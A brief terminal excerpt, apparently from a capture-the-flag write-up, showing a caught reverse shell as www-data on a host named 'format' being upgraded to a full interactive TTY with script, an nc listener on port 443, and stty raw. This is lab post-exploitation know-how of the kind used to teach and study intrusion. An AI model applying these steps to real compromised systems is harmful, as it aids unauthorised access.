 www-data@format:~/microblog/oxdf/uploads$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@format:~/microblog/oxdf/uploads$ ^Z
[1]+  Stopped                 nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
            reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@format:~/microblog/oxdf/uploads$